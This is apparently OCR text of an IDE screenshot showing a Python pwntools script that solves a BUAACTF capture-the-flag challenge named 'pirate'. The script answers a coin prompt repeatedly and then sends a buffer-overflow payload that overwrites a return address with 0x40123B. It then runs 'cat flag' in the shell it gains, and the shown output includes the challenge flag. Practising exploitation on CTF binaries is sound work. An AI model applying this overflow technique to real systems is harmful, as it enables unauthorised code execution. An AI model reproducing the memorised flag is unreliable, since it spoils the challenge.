 File Edit View Navigate Code Refactor Run Tools VCS Window Help pirate.py [...\Local\Temp\pirate.py] - ...\pirate.py
pirate.py
pirate
Project
pirate.py
qwq.py
Project
pirate.py
External Libraries
Scratches and Consoles
SciView
Remote Host
Database
19 for i in range(n):
20 print(io.recv(), str(i % 2))
21 # if n - i < 2:
22 #   gdb.attach(io)
23 #   io.interactive()
24 io.sendline(str(i % 2))
25 # print(io.recvline())
26 # io.interactive()
27 print(io.recv())
28 print(io.recv())
29 # exit(0)
30 payload = b""
31 payload += b"0" * 8
32 payload += b"b" * 8
33 payload += b"\x3B\x12\x40\x00\x00\x00\x00\x00"
34 # payload += b"b" * 8
35 payload += b"\x00" * 8
36 print(payload)
37 io.send(payload)
38 io.sendline(b'\ncat flag')
39 io.interactive()
40 # print(io.recv())
41 print(io.recv())
while True
Run: pirate
b'How many coins you will give to pirate No.35:' 1
b'How many coins you will give to pirate No.36:' 0
b'How many coins you will give to pirate No.37:' 1
b'How many coins you will give to pirate No.38:' 0
b'How many coins you will give to pirate No.39:' 1
b'How many coins you will give to pirate No.40:' 0
b'How many coins you will give to pirate No.41:' 1
b'How many coins you will give to pirate No.42:' 0
b'How many coins you will give to pirate No.43:' 1
b'How many coins you will give to pirate No.44:' 0
b'How many coins you will give to pirate No.45:' 1
b'How many coins you will give to pirate No.46:' 0
b'How many coins you will give to pirate No.47:' 1
b'How many coins you will give to pirate No.48:' 0
b'How many coins you will give to pirate No.49:' 1
b'Wow!~~~ You are really a intelligent pirate! You get 31 gold coins!!!\n'
b'Now you can give all of your gold coins to me, and say something.\n'
b'00000000bbbbbbbb;\x12@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
BUAACTF{Y0u_4r3_th3_k1ng_0f_p1r4t3}
2: Favorites
7: Structure
Python Console
Terminal
Run
6: TODO
1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (yesterday 19:58)
33:22 CRLF UTF-8 Tab* Python 3.8